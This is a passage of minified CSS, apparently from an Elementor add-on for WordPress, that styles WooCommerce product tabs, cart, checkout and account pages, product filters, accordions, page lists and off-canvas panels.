0;-webkit-box-shadow: none;box-shadow: none;}.elementor-widget-wpr-product-tabs p.stars a {position: relative;height: 1em;width: 1em;text-indent: -999em;display: inline-block;text-decoration: none;-webkit-box-shadow: none;box-shadow: none;margin: 0;font-size: inherit;border: none;width: 15px;text-indent: -999999px;}.elementor-widget-wpr-product-tabs p.stars.selected a.active:before, .elementor-widget-wpr-product-tabs p.stars:hover a:before, .elementor-widget-wpr-product-tabs p.stars.selected a:not(.active):before, .elementor-widget-wpr-product-tabs p.stars.selected a.active:before {content: "\e020";}.elementor-widget-wpr-product-tabs p.stars a:before, .elementor-widget-wpr-product-tabs p.stars a:hover~a:before, .elementor-widget-wpr-product-tabs p.stars.selected a.active~a:before {content: "\e021";}.elementor-widget-wpr-product-tabs p.stars a::before {display: block;position: absolute;top: 0;left: 0;width: 1em;height: 1em;line-height: 1;font-family: WooCommerce;content: "\e021";text-indent: 0;opacity: 1;font-size: inherit;}.elementor-widget-wpr-product-tabs p.stars a:hover::before {content: "\e020";}.elementor-widget-wpr-product-tabs p.stars a.active::before {content: "\e020";}.elementor-widget-wpr-product-tabs .star-rating::before {color: black;float: left;top: 0;left: 0;position: absolute;}.elementor-widget-wpr-product-tabs .star-rating span::before {top: 0;position: absolute;left: 0;}.elementor-widget-wpr-product-tabs .comment-form-author, .elementor-widget-wpr-product-tabs .comment-form-email {float: left;}.elementor-widget-wpr-product-tabs.wpr-forms-submit-justify .form-submit input {display: block;width: 100%;}.wpr-product-price-separate .wpr-product-price del, .wpr-product-price-separate .wpr-product-price ins {display: block;}.wpr-product-rating-flex.wpr-product-rating-left .inner-block {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-product-rating-flex.wpr-product-rating-center .inner-block {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-product-rating-flex.wpr-product-rating-right .inner-block {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-product-rating a {display: none;}.wpr-pr-show-text-yes .wpr-product-rating a {display: block;}.wpr-product-meta-left .wpr-product-meta .product_meta {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-product-meta-center .wpr-product-meta .product_meta {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-product-meta-right .wpr-product-meta .product_meta {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-product-meta .sku_wrapper, .wpr-product-meta .posted_in, .wpr-product-meta .tagged_as {display: none;position: relative;}.wpr-checkout-notice .woocommerce-error, .woocommerce-notices-wrapper .woocommerce-error, .wpr-checkout-notice .woocommerce-message, .woocommerce-notices-wrapper .woocommerce-message {margin: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-checkout-notice .woocommerce-error:before, .woocommerce-notices-wrapper .woocommerce-error:before, .wpr-checkout-notice .woocommerce-message:before, .woocommerce-notices-wrapper .woocommerce-message:before {top: 50% !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-checkout-notice .woocommerce-error:after, .woocommerce-notices-wrapper .woocommerce-error:after, .wpr-checkout-notice .woocommerce-message:after, .woocommerce-notices-wrapper .woocommerce-message:after {display: none;}.wpr-checkout-notice .woocommerce-error p, .woocommerce-notices-wrapper .woocommerce-error p, .wpr-checkout-notice .woocommerce-message p, .woocommerce-notices-wrapper .woocommerce-message p {margin-bottom: 0 !important;}.wpr-checkout-notice a {white-space: nowrap;}@media screen and (min-width: 481px) {.wpr-checkout-notice .woocommerce-message:before, .woocommerce-notices-wrapper .woocommerce-message:before {top: 50% !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media screen and (max-width: 480px) {.wpr-checkout-notice .woocommerce-message, .woocommerce-notices-wrapper .woocommerce-message {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-checkout-notice .woocommerce-message p, .woocommerce-notices-wrapper .woocommerce-message p {margin-bottom: 0.9em !important;}}.wpr-product-add-to-cart * {margin: 0;padding: 0;-webkit-box-sizing: border-box;box-sizing: border-box;}.woocommerce .wpr-product-add-to-cart a.added_to_cart {padding: 0;}.woocommerce div.product .wpr-product-add-to-cart form.cart, .woocommerce div.product .wpr-product-add-to-cart form.cart .variations {margin: 0;}.woocommerce div.product .wpr-product-add-to-cart form.cart div.quantity {margin: 0;}.wpr-product-adc-align-left .cart, .wpr-product-adc-align-left .wpr-product-add-to-cart .wpr-quantity-wrapper {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-product-adc-align-center .cart, .wpr-product-adc-align-center .wpr-product-add-to-cart .wpr-quantity-wrapper {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-product-adc-align-right .cart, .wpr-product-adc-align-right .wpr-product-add-to-cart .wpr-quantity-wrapper {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-add-to-cart-layout-column.wpr-product-adc-align-left .cart {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-add-to-cart-layout-column.wpr-product-adc-align-center .cart {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-add-to-cart-layout-column.wpr-product-adc-align-right .cart {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-add-to-cart-icons-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-product-add-to-cart .quantity {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-product-add-to-cart .wpr-quantity-wrapper {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-product-add-to-cart .wpr-quantity-wrapper i {cursor: pointer;}.wpr-quantity-wrap {width: 100%;}.elementor-widget-wpr-product-add-to-cart:not(.wpr-product-qty-align-default) .wpr-quantity-wrapper .qty {-webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;}.elementor-widget-wpr-product-add-to-cart:not(.wpr-product-qty-align-default) .wpr-quantity-wrapper .qty::-webkit-inner-spin-button, .wpr-quantity-wrap .qty::-webkit-outer-spin-button {-webkit-appearance: none;}.wpr-product-add-to-cart .quantity .qty, .wpr-product-add-to-cart .wpr-quantity-wrapper i {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-buttons-layout-row .woocommerce-variation-add-to-cart {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-buttons-layout-column .woocommerce-variation-add-to-cart {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.wpr-product-qty-align-left.wpr-buttons-layout-column .woocommerce-variation-add-to-cart .wpr-quantity-wrapper {-ms-flex-item-align: start;align-self: flex-start;}.wpr-product-qty-align-center.wpr-buttons-layout-column .woocommerce-variation-add-to-cart .wpr-quantity-wrapper {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.wpr-product-qty-align-right.wpr-buttons-layout-column .woocommerce-variation-add-to-cart .wpr-quantity-wrapper {-ms-flex-item-align: end;align-self: flex-end;}.wpr-product-qty-align-before .wpr-quantity-wrapper i:first-child {border-right: 0 !important;border-bottom: 0 !important;}.wpr-product-qty-align-before .wpr-quantity-wrapper i:last-child {border-right: 0 !important;}.wpr-product-qty-align-after .wpr-quantity-wrapper i:first-child {border-left: 0 !important;border-bottom: 0 !important;}.wpr-product-qty-align-after .wpr-quantity-wrapper i:last-child {border-left: 0 !important;}.wpr-product-qty-align-both .wpr-quantity-wrapper i:first-child {border-right: 0 !important;}.wpr-product-qty-align-both .wpr-quantity-wrapper i:last-child {border-left: 0 !important;}.woocommerce div.product .wpr-product-add-to-cart form.cart .group_table td {vertical-align: middle;padding: 0;}.wpr-product-add-to-cart .reset_variations {display: none;}.wpr-variations-layout-column .variations tr th, .wpr-variations-layout-column .variations tr td {padding: 0;width: 100%;}.elementor-widget-wpr-product-add-to-cart a.added_to_cart, .elementor-widget-wpr-product-add-to-cart button.single_add_to_cart_button {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 0;}.wpr-product-add-to-cart button.loading:after {top: auto !important;}.wpr-product-add-to-cart a.added_to_cart {text-align: center;}.woocommerce-grouped-product-list-item a.button {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;font-weight: 400;}.wpr-product-sales-badge span {display: inline-block;}.wpr-product-rating .wpr-woo-rating i:before {content: '\002605' !important;}.wpr-cart-wrapper, .wpr-cart-section-wrap .coupon {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-cart-section-table-wrap, .wpr-cart-wrapper .cart_totals {overflow-x: auto;}.wpr-cart-section-table-wrap table.shop_table {margin-bottom: 0;}.wpr-cart-section-table-wrap table.shop_table, .cart_totals table.shop_table {border: none;}.wpr-cart-wrapper table.shop_table, .woocommerce-cart .cart-collaterals .cart_totals table {border-collapse: collapse;}.wpr-cart-wrapper table th, .wpr-cart-wrapper table td {border: 0;}.wpr-cart-wrapper form .form-row {margin: 0;}.wpr-cart-wrapper table.shop_table {border-radius: 0;}.wpr-cart-wrapper table.shop_table td {border: none;}.elementor-widget[class*="elementor-widget-wpr-"] table.shop_table .variation {display: -webkit-box;display: -ms-flexbox;display: flex;}.elementor-widget[class*="elementor-widget-wpr-"] table.shop_table .wc-item-meta li {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-right: 10px;}.elementor-widget[class*="elementor-widget-wpr-"] .variation-Size, .elementor-widget[class*="elementor-widget-wpr-"] .wc-item-meta-label {float: none !important;}.wpr-cart-vertical .wpr-cart-wrapper {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}@media screen and (max-width: 881px) {.wpr-cart-horizontal .wpr-cart-wrapper {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}}.wpr-cart-wrapper table.shop_table img {vertical-align: middle;}.wpr-cart-horizontal .wpr-cart-wrapper .cart-collaterals .cart_totals, .wpr-cart-vertical .cart-collaterals .cart_totals {float: none;width: 100%;}.wpr-cart-sticky-yes .cart-collaterals {position: sticky;top: 0;}.wpr-cart-wrapper .select2-selection--single .select2-selection__rendered {padding-left: 0;}.wpr-checkout-flex-justify .wc-proceed-to-checkout a {width: 100%;}.wpr-cart-wrapper .form-row.coupon-col {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-cart-wrapper .form-row.coupon-col .coupon-col-start {}.wpr-cart-wrapper .form-row.coupon-col .coupon-col-end {height: 100%;}.wpr-cart-wrapper .form-row.coupon-col .coupon-col-end button {width: 100%;height: 100%;}.wpr-cart-wrapper a.remove:before {font-family: "Font Awesome 5 Free";content: '\f00d';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);text-indent: 0;}.wpr-cart-wrapper .product-remove .remove {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-line-pack: center;align-content: center;vertical-align: middle;text-indent: -9999px;}.wpr-cart-wrapper .product-remove .remove:hover {background-color: transparent;color: black;}.wpr-cart-wrapper img {display: inline;}.wpr-cart-wrapper .select2-selection {position: relative;}.wpr-cart-wrapper .select2-container--focus span, .wpr-cart-wrapper .select2-container--default .select2-selection--single {border: none !important;outline: none !important;}.elementor-widget-wpr-page-checkout .checkout_coupon p:first-child {margin: 0;}.elementor-widget-wpr-page-checkout .checkout_coupon .form-row-first {width: 80%;}.elementor-widget-wpr-page-checkout .checkout_coupon .form-row-last {width: 18%;}.elementor-widget-wpr-page-checkout .checkout_coupon .form-row-last button {width: 100%;}.wpr-checkout-order-review-table {overflow: hidden;}.woocommerce.woocommerce-checkout .wpr-checkout-order-review-table-inner #order_review, .woocommerce.woocommerce-checkout .wpr-checkout-order-review-table-inner #order_review_heading, .woocommerce-page.woocommerce-checkout .wpr-checkout-order-review-table-inner #order_review, .woocommerce-page.woocommerce-checkout .wpr-checkout-order-review-table-inner #order_review_heading {float: none;width: auto;}.wpr-checkout-order-review-table #order_review table {border: none !important;}.wpr-checkout-order-review-table #order_review thead th:first-child {border-left-style: none !important;border-top-style: none !Important;}.wpr-checkout-order-review-table #order_review thead th:last-child {border-right-style: none !important;border-top-style: none !Important;}.wpr-checkout-order-review-table #order_review tbody td:first-child {border-left-style: none !important;}.wpr-checkout-order-review-table #order_review tbody td:last-child {border-right-style: none !important;}.wpr-checkout-order-review-table #order_review tfoot tr th:first-child {border-left-style: none !important;}.wpr-checkout-order-review-table #order_review tfoot tr td:last-child {border-right-style: none !important;}.wpr-checkout-order-review-table #order_review tfoot tr:last-child td, .wpr-checkout-order-review-table #order_review tfoot tr:last-child th {border-bottom-style: none !important;}.wpr-checkout-horizontal .woocommerce-checkout .col2-set {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-checkout-horizontal .wpr-customer-details-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-checkout-horizontal .col2-set .col-1, .wpr-checkout-horizontal .col2-set .col-2 {float: none;width: 100%;}.wpr-checkout-vertical .col2-set .col-1, .wpr-checkout-vertical .col2-set .col-2 {float: none;width: 100%;}.elementor-widget-wpr-page-checkout ul {padding: 0;}.elementor-widget-wpr-page-checkout .select2-container--focus span, .elementor-widget-wpr-page-checkout .select2-container--default .select2-selection--single {border: none !important;outline: none !important;}.elementor-widget-wpr-page-checkout .select2-selection {position: relative;}.elementor-widget-wpr-page-checkout table.shop_table {margin: 0;border-collapse: collapse;}.elementor-widget-wpr-page-checkout form .form-row {margin: 0;}.elementor-widghet-wpr-page-checkout .woocommerce-form-login__rememberme {display: block;}.elementor-widget-wpr-page-checkout select {padding: 0;}.elementor-widget-wpr-page-checkout .select2-container .select2-selection--single .select2-selection__rendered {padding-left: 0;}@media screen and (max-width: 670px) {.wpr-checkout-horizontal .wpr-customer-details-wrapper {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-checkout-horizontal .wpr-customer-details-wrapper .wpr-checkout-order-review-table {max-width: 100%;}}.elementor-widget-wpr-my-account-pro .woocommerce-Message {margin: 0;}.elementor-widget-wpr-my-account-pro .woocommerce-MyAccount-navigation ul {margin: 0;padding: 0;list-style-type: none;}.elementor-widget-wpr-my-account-pro .woocommerce-MyAccount-content .shop_table {border-collapse: collapse;}.elementor-widget-wpr-my-account-pro .woocommerce-MyAccount-content fieldset {border: none;padding: 0;}.elementor-widget-wpr-my-account-pro .select2-selection {height: auto !important;border: none !important;}.wpr-my-account-tabs-horizontal nav.woocommerce-MyAccount-navigation, .wpr-my-account-tabs-horizontal .woocommerce-MyAccount-content {float: none;width: 100%;}.wpr-my-account-tabs-horizontal nav ul {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-my-account-tabs-horizontal .woocommerce-MyAccount-navigation-link, .woocommerce-MyAccount-navigation-link a {display: inline-block;}.wpr-my-account-tab .woocommerce-MyAccount-content-wrapper {overflow-x: auto;}.wpr-account-tabs-stretch .woocommerce-MyAccount-navigation-link, .woocommerce-MyAccount-navigation-link a {width: 100%;}.elementor-widget-wpr-my-account-pro .wpr-my-account-tab .woocommerce-form-login__rememberme {display: block;}.wpr-my-account-tab p, .wpr-my-account-tab table.shop_table, .wpr-my-account-tab .woocommerce-order-downloads {margin: 0;}.elementor-widget-wpr-my-account-pro .wpr-wishlist-products td, .elementor-widget-wpr-my-account-pro .wpr-wishlist-products th {vertical-align: middle;}.elementor-widget-wpr-my-account-pro .wpr-wishlist-remove {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 25px;height: 25px;cursor: pointer;}.elementor-widget-wpr-my-account-pro .wpr-wishlist-remove::before {font-family: "Font Awesome 5 Free";font-weight: 600 !important;content: '\f00d';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);text-indent: 0;}@media screen and (max-width: 867px) {.woocommerce-account .wpr-my-account-tabs-vertical .woocommerce-MyAccount-navigation {float: left;}.woocommerce-account .wpr-my-account-tabs-vertical .woocommerce-MyAccount-content {float: right;}}@media screen and (max-width: 767px) {.wpr-my-account-tabs-horizontal .woocommerce-MyAccount-navigation ul {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.woocommerce-account .wpr-my-account-tabs-vertical .woocommerce-MyAccount-navigation {width: 100% !important;}.woocommerce-account .wpr-my-account-tabs-vertical .woocommerce-MyAccount-content {width: 100%!important;}}.wpr-active-filters-horizontal .wpr-product-active-filters {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-product-active-filters {padding: 0;margin: 0;list-style: none;}.wpr-product-active-filters li a::before {font-family: "Font Awesome 5 Free" !important;content: '\f00d';top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);font-weight: 600 !important;}.wpr-product-filter-title {margin: 0;}.wpr-product-filters .wpr-search-form-input-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-product-filter-rating {padding: 0;margin: 0;list-style: none;}.wpr-product-filter-label-left .wpr-product-filter-rating a {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-product-filter-label-right .wpr-product-filter-rating a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-product-filter-rating .wpr-rating-icon-full {color: orange;}.wpr-product-filter-rating .wpr-rating-icon-empty {color: lightgray;}.wpr-product-filter-rating.wpr-woo-rating-style-2 i:before {content: '\002605';}.wpr-product-filter-rating .wpr-active-product-filter .wpr-rating-icon-full {color: red }.wpr-product-filter-tax-wrap {padding: 0;margin: 0;list-style: none;}.wpr-product-filter-tax-wrap .wpr-active-product-filter {color: red;}.wpr-product-filter-tax-wrap li a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.wpr-product-filter-tax-wrap li a span:last-child:not(.wpr-product-filter-tax-name) {margin-left: 4px;}.wpr-product-filter-label-right .wpr-product-filter-tax-wrap li a span:last-child:not(.wpr-product-filter-tax-name) {margin-left: auto;}.wpr-product-filter-tax-wrap li a span:first-child {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-active-product-filter:not(.wpr-woo-rating) span:first-child:before {content: "\f00c";font-family: "Font Awesome 5 Free";font-weight: 900;}.wpr-product-filter-tax-child a {margin-left: 10px;}.wpr-product-filter-price input {visibility: hidden;}.wpr-product-filter-price-slider .ui-slider-range {position: absolute;display: block;}.wpr-product-filter-price-slider .ui-slider-handle {position: absolute;cursor: ew-resize;}.wpr-product-filter-slide-handlers-round .wpr-product-filter-price-slider .ui-slider-handle {border-radius: 100%;}.wpr-product-filter-slide-handlers-square .wpr-product-filter-price-slider .ui-slider-handle {border-radius: 0;border: none !important;outline: none !important;}.wpr-product-filter-price-amount {margin-top: 20px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-product-filter-price-btn-right .wpr-product-filter-price-amount {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-product-filters .wpr-product-filter-price-amount button.button {font-weight: 400;}.wpr-charts-container {min-height: 20px;}.wpr-charts-error-notice {text-align: center;}.wpr-charts-container .wpr-rotating-plane {width: 25px;height: 25px;background: rgba(0,0,0,.25);border-radius: 50%;position: absolute;top: 50%;left: 50%;z-index: 999;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.wpr-acc-search-input {width: 100%;}.wpr-acc-search-input-wrap {position: relative;}.wpr-acc-search-input-wrap i {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-acc-search-input-wrap i.fa-times {cursor: pointer;display: none;}.wpr-advanced-accordion .wpr-acc-button {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;width: 100%;border: none;text-align: left;outline: none;font-size: 15px;-webkit-transition: none;-o-transition: none;transition: none;}.wpr-acc-icon-box {position: absolute;left: 0;top: 0;height: 100%;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-acc-icon-box {position: absolute;left: 0;top: 0;height: 100%;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-acc-icon-box-after {position: absolute;left: 100%;top: 0;height: 0;width: 0;}.wpr-acc-item-title {z-index: 9;}.wpr-acc-title-text {white-space: normal;}.wpr-acc-item-title {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-advanced-accordion .wpr-toggle-icon i {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);}.wpr-advanced-accordion .wpr-acc-panel {display: none;overflow: hidden;position: relative;-webkit-transition: max-height 0.2s ease-out;-o-transition: max-height 0.2s ease-out;transition: max-height 0.2s ease-out;}.wpr-advanced-accordion .wpr-acc-panel-active {display: block;}.wpr-advanced-accordion .wpr-acc-active, .wpr-acc-button:hover {background-color: #ccc;}.wpr-advanced-accordion .wpr-acc-panel p, .wpr-advanced-accordion .wpr-acc-panel div {margin: 0;}.wpr-ti-close {display: inline-block;}.wpr-ti-open {display: none;}.wpr-acc-active .wpr-ti-close {display: none;}.wpr-acc-active .wpr-ti-open {display: inline-block;}.wpr-page-list {display: -webkit-box;display: -ms-flexbox;display: flex;list-style: none;padding: 0;margin: 0;}.wpr-page-list li {font-size: 0;text-align: left;}.wpr-page-list li a {display: inline-block;text-decoration: none;cursor: pointer;}.wpr-page-list p {margin: 0;}.wpr-page-list i, .wpr-page-list i:before {width: 100%;height: 100%;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-page-list .wpr-page-list-item {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-page-list-item {line-height: 1.5;}.wpr-page-list-item-icon {margin-right: 5px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-page-list-item-icon i {font-size: 25px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-page-list-horizontal .wpr-page-list {-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-page-list-vertical .wpr-page-list {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-page-list-vertical .wpr-page-list li a {}.wpr-page-list-vertical .wpr-sub-page {padding-left: 20px;}.wpr-pl-icon-top .wpr-page-list-item-icon {margin-bottom: auto;}.wpr-pl-icon-bottom .wpr-page-list-item-icon {margin-top: auto;}.wpr-pl-badge-top .wpr-page-list-item-badge {margin-bottom: auto;}.wpr-pl-badge-bottom .wpr-page-list-item-badge {margin-top: auto;}.wpr-page-list-item-badge {background-color:rgb(255, 0, 179);padding: 3px 5px;}.wpr-pl-badge-anim-yes .wpr-page-list-item-badge {-webkit-animation: badgeFade 2s ease-in-out infinite;animation: badgeFade 2s ease-in-out infinite;}.wpr-offcanvas-trigger {display: inline-block;}.wpr-offcanvas-container {position: relative;}.wpr-offcanvas-wrap-relative {background-color: transparent !important;}.wpr-offcanvas-align-left .wpr-offcanvas-wrap-relative {top: 100%;left: 0;right: auto;}.wpr-offcanvas-align-center .wpr-offcanvas-wrap-relative {top: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-offcanvas-align-right .wpr-offcanvas-wrap-relative {top: 100%;right: 0;left: auto;}.wpr-offcanvas-content::-webkit-scrollbar {width: 4px;background-color: transparent;}.wpr-offcanvas-content::-webkit-scrollbar-thumb {border-left: 3px solid black;}.wpr-offcanvas-container .wpr-template-edit-btn {top: 10px;right: 10px;}.wpr-offcanvas-body-overflow {overflow: hidden;}.wpr-offcanvas-test-div {visibility: hidden;}.wpr-offcanvas-wrap {position: fixed;top: 0;right: 0;width: 100vw;height: 100vh;min-height: 100vh;max-width: 100%;max-height: 100%;display: none;z-index: 9999;}.wpr-offcanvas-wrap-relative.wpr-offcanvas-wrap {position: absolute;width: auto;height: auto;min-height: auto;max-width: unset;max-height: unset;}.wpr-offcanvas-header {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-offcanvas-reverse-header-yes .wpr-offcanvas-header {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-offcanvas-content {width: 300px;position: absolute;background-color: #FFF;text-align: center;overflow: hidden;overflow-y: auto;}.wpr-offcanvas-wrap-relative .wpr-offcanvas-content {position: relative;}.wpr-offcanvas-content .elementor-invisible {visibility: visible !important;}.wpr-offcanvas-content-top {top: 0;left: 0;bottom: auto;width: 100%;height: auto;-webkit-transform: translateX(0) translateY(0);-ms-transform: translateX(0) translateY(0);transform: translateX(0) translateY(0);}.wpr-offcanvas-content-left {top: 0;left: 0;right: auto;height: 100%;width: auto;-webkit-transform: translateX(0) translateY(0);-ms-transform: translateX(0) translateY(0);transform: translateX(0) translateY(0);}.wpr-offcanvas-content-right {top: 0;right: 0;left: auto;height: 100%;width: 300px;-webkit-transform: translateX(0) translateY(0);-ms-transform: translateX(0) translateY(0);transform: translateX(0) translateY(0);}.wpr-offcanvas-content-bottom {bottom: 0;left: 0;top: auto;width: 100%;height: auto;-webkit-transform: translateX(0) translateY(0);-ms-transform: translateX(0) translateY(0);transform: translateX(0) translateY(0);}.wpr-offcanvas-content-middle {top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;height: auto;width: auto;}.wpr-offcanvas-header {padding: 10px;}.wpr-close-offcanvas {cursor: pointer;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-close-offcanvas::before {font-family: "Font Awesome 5 Free";font-weight: 600;}@-webkit-keyframes offcanvas-slide-in-align-left {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes offcanvas-slide-in-align-left {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes offcanvas-slide-out-align-left {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}@keyframes offcanvas-slide-out-align-left {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}.wpr-offcanvas-content-left.wpr-offcanvas-slide-in {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: 